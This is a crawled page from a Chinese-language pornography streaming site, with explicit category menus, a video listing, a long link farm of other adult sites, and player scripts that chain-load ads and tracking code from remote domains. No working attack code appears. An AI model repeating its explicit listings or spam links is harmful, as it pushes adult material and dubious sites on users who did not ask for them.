

--- FILE ---
content_type: text/html
request_url: https://www.51jpav.com/play/7931.html
body_size: 3008
content:
<!DOCTYPE html>
<html>
<html lang="zh-Hant">
<meta charset="utf-8">
<title> 正在播放收睇 做愛初體驗 最終幻想X - 我要日本のAV女優影片網</title>
<meta name="keywords" content="正在收睇 做愛初體驗 最終幻想X -  日本AV網 av線上 av女優 av視頻 av電影 av天堂 av片" />
<meta name="description" content="正在收睇 做愛初體驗 最終幻想X 影片 - 我要日本のAV女優影片網, 免費線上看AV成人影片資源。" />
<meta name="robots" content="all" />
<link rel="canonical" href="https://www.51jpav.com/play/7931.html" />
<link type="text/css" rel="stylesheet" href="/css/style2.css" />
<link type="text/css" rel="stylesheet" href="/css/mobile2.css" media="screen and (max-device-width: 1080px)">
</head>
<body>
<div class="nav_bar"><div class="wrap">
<span class="domain"><div id="logo"><a href="/">51JPAV.COM</a></div></span><div class="nav_bar_r"><font color="#ffffff" size="4">喜歡本站請將</font>
<font color="#00FF00" size="4"><script language="javascript">host= window.location.host;document.write(host)</script></font><font color="#808000">
</font><font size="4" color="#ffffff">轉發給您的好友</font>&nbsp;&nbsp;|&nbsp;&nbsp;<font size="4">請使用Ctrl+D進行收藏本站</font>&nbsp;&nbsp;</div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-1.js" rel="nofollow"></script></ul></div></div></div>
<div id="header_box"><div class="wrap mt20 nav"><ul class="nav_menu clearfix">
<li class="active">
<a href="/">網站首頁</a></li>
<li><a href="http://zh.lx.301.9av.club:82/51jpav/" target="_blank">更多</a></li>
<li><a href="/category/Asian/">亞洲</a></li>
<li><a href="/category/European/">歐洲</a></li>
<li><a href="/category/Japanese/">日本</a></li>
<li><a href="/category/Korean/">韓國</a></li>
<li><a href="/category/Chinese/">華人</a></li>
<li><a href="/category/Lesbians/">女同</a></li>
<li><a href="/category/Group-Sex/">群P</a></li>
<li><a href="/category/Threesomes/">雙飛</a></li>
<li><a href="/category/Alone/">單體</a></li>
</ul><ul class="nav_menu clearfix">
<li class="active">
<a href="/category/Homemade/">素人本土</a></li>
<li><a href="/category/Sex/">愛愛</a></li>
<li><a href="/category/Blowjobs/">口交</a></li>
<li><a href="/category/Handjobs/">手交</a></li>
<li><a href="/category/Photo-Shoot/">女模</a></li>
<li><a href="/category/Stewardess/">空姐</a></li>
<li><a href="/category/Uniform/">制服</a></li>
<li><a href="/category/Stockings/">黑絲</a></li>
<li><a href="/category/Creampie/">內射</a></li>
<li><a href="/category/Boops/">巨乳</a></li>
<li><a href="/category/Lovely/">清純</a></li>
</ul><ul class="nav_menu clearfix">
<li class="active">
<a href="/category/pornstars/">AV女優</a></li>
<li><a href="/category/Dance/">艷舞</a></li>
<li><a href="/category/Showers/">淋浴</a></li>
<li><a href="/category/Swimwear/">泳装</a></li>
<li><a href="/category/Sensual/">癡女</a></li>
<li><a href="/category/Outdoor/">野外</a></li>
<li><a href="/category/Big-Tits/">大胸</a></li>
<li><a href="/category/Beautiful/">漂亮</a></li>
<li><a href="/category/Wife/">人妻</a></li>
<li><a href="/category/Selfie/">自拍</a></li>
<li><a href="/category/Live/">直播</a></li>
</ul></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-2.js" rel="nofollow"></script></ul></div></div>
<div id="header_box"></div>
<div id="top_box"></div>
<div class="wrap mt20"><div class="box cat_pos clearfix"><span class="cat_pos_l">當前位置：<a href='/'>首頁</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;做愛初體驗 最終幻想X</span></div></div>
<div class="wrap mt20"><div class="box"><div class="film_info clearfix"><dl>
<dt><a href="http://u-zh.7av.club/zh/v/17931/" target="_blank"><img src="/imgs/files/80/2018080908054553839.jpg" title="做愛初體驗 最終幻想X" alt="做愛初體驗 最終幻想X" width="320" height="250"/></a></dt><dd class="film_title">做愛初體驗 最終幻想X</dd><dd>时长：<span>01:19</span></dd><dd>觀看：<span>243824</span></dd><dd>熱度：<span>84.1%</span></dd><dd>標籤：<span><a href="/category/Cartoons/">成人動畫</a> </span></dd>
</dl><div id="film_info_box"><div class="film_info_r">
<script type="text/javascript" language="javascript" src="/js/zd-play-300.js" rel="nofollow"></script></div></div>
</div><div class="film_bar clearfix"></div>
<div class="film_bar clearfix"></div><div class="film_photo"><div align="center"><script src="/vjs/7931.js"></script>
</div></div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul>
<script src="/js/zd-3.js" rel="nofollow"></script>
</ul></div></div></div>
<div class="clear"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">av大片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://zh.vxxvxxx.com" target="_blank">日本A片</a> | 
<a href="http://www.16xxmm.com" target="_blank">線上免費AV網</a> | 
<a href="http://www.cg173.com" target="_blank">吃瓜網</a> | 
<a href="http://www.15papapa.com" target="_blank">線上A片區</a> | 
<a href="http://www.av1173.com" target="_blank">AV娛樂網</a> | 
<a href="http://www.9jaav.com" target="_blank">看性電影</a> | 
<a href="http://www.69xxmm.com" target="_blank">六九AV</a> | 
<a href="http://www.173ag.com" target="_blank">線上av短片</a>
</p>
<p>
<a href="http://www.66papapa.com" target="_blank">國產av影院</a> | 
<a href="http://www.13papa.com" target="_blank">線上大片</a> |  
<a href="http://www.02xn.com" target="_blank">av在線觀看</a> | 
<a href="http://www.18xxmm.com" target="_blank">免费歐美</a> | 
<a href="http://www.55papapa.com" target="_blank">最新av</a> |  
<a href="http://www.m192.com" target="_blank">av影院</a> | 
<a href="http://www.51mav.com" target="_blank">免費b片</a> | 
<a href="http://www.133py.com" target="_blank">免費AV影院</a>
</p>
<p>
<a href="http://www.py189.com" target="_blank">線上AV影片</a> | 
<a href="http://www.vj93.com" target="_blank">不卡av</a> | 
<a href="http://www.173mav.com" target="_blank">在線快憣</a> | 
<a href="http://www.99xxmm.com" target="_blank">免費激情</a> | 
<a href="http://www.3papapa.com" target="_blank">免費A片</a> | 
<a href="http://www.jpav91.com" target="_blank">無碼高清</a> | 
<a href="http://www.papa25.com" target="_blank">國產a片</a> | 
<a href="http://www.17jpav.com" target="_blank">頂級大片</a>
</p>
<p>
<a href="http://www.69mav.com" target="_blank">六九av</a> | 
<a href="http://www.xxmm2.com" target="_blank">最新床戲</a> | 
<a href="http://www.xxmm15.com" target="_blank">午夜影院</a> | 
<a href="http://www.93jpav.com" target="_blank">AV短片</a> | 
<a href="http://www.2jpav.com" target="_blank">線上a片</a> | 
<a href="http://www.11papapa.com" target="_blank">免費自拍A片</a> | 
<a href="http://www.py273.com" target="_blank">中文字幕</a> | 
<a href="http://www.xxmm69.com" target="_blank">av短片</a>
</p>
<p>
<a href="http://www.zxxx91.com" target="_blank">亞洲av</a> | 
<a href="http://www.jpav52.com" target="_blank">美女AV</a> |  
<a href="http://www.xxmm91.com" target="_blank">在線a片</a> | 
<a href="http://www.xmm91.com" target="_blank">av影院</a> | 
<a href="http://www.2papapa.com" target="_blank">在線快憣</a> | 
<a href="http://www.py173.com" target="_blank">無碼字幕</a> | 
<a href="http://www.xxmm35.com" target="_blank">日韓無碼</a> | 
<a href="http://www.4jpav.com" target="_blank">線上歐美</a> | 
<a href="http://www.1733av.com" target="_blank">制服寫真</a>
</p>
<br>
<p>
<a href="http://www.99jpav.com" target="_blank">免費A片</a> | 
<a href="http://www.5jpav.com" target="_blank">電腦A片</a> | 
<a href="http://www.52jpav.com" target="_blank">中文無碼</a> | 
<a href="http://www.vj93.com" target="_blank">a片免費</a> | 
<a href="http://www.51xxmm.com" target="_blank">線上AV</a> | 
<a href="http://www.13jav.com" target="_blank">快憣視頻</a> | 
<a href="http://www.91xxmm.com" target="_blank">免費A片區</a> | 
<a href="http://www.6jpav.com" target="_blank">免費AV網</a>
</p></div>
<div class="clear"></div>
<div class="copyright">      <p align="center">收藏本站永久網址:<font color="#ff0000"><script language="javascript">host = window.location.host;document.write(host)</script></font>請使用Ctrl+D進行收藏。 <a href="/ad/" rel="nofollow" target="_blank">廣告聯繫</a> | 
<a href="/ad/url.htm" rel="nofollow" target="_blank">備用網址</a>
</p>
      <p>友情提示：請勿長時間收看av影片，注意保護視力並預防近視，合理安排時間，享受健康生活。</p>
      <p class="cno">版權聲明：本網站為非贏利性網站，本網站所有內容均來源於互聯網相關網站自動搜索採集資訊，相關連結已經注明來源。</p>
      <p class="cno">激情綜合站：<a href="/">日本av網站av線上av女優av視頻av電影av天堂av片</a> 為海外華人服務，提供綜合成人資訊，免費的綜合成人精彩內容。</p>
      <p class="cno">網站申明：本站內容均收集於互聯網，網站在美國進行維護，受美國法律保護。本站無意侵犯任何國家的憲法，如果當地法令禁止進入，請馬上離開！</p>
</div>
<div class="clear"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://m4-player-c-jp-cn.gotojs.xyz/10_iiQI2/vs/7931.js
body_size: 1009
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 850px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 850px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #815BB7; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>開始播放</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/80/2018080908054553839.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/201808/7931_rj0bv.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");

document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=7931\'></script>");



document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: https://www.51jpav.com/vjs/7931.js
body_size: -125
content:

document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.write('<script src="//m4-player-c-jp-cn.gotojs.xyz/10_iiQI2/vs/7931.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: https://zd-en.gotojs.xyz/c.jp/zd-1-en.js
body_size: -90
content:
document.write('<script src="//zd-en.gotojs.xyz/dns-prefetch.js" rel="nofollow"></script>');


<!-------------->

document.write('<script src="//zd-en.gotojs.xyz/b.py/123-zd-en.js" rel="nofollow"></script>');